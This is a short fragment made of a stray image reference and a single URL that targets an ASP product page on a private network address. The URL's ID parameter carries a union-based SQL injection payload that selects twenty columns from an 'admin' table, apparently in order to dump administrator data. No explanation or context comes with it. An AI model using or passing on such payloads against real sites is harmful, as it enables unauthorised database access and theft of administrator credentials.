 http://192.168.1.245/ProductShow.asp?ID=500 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 from admin
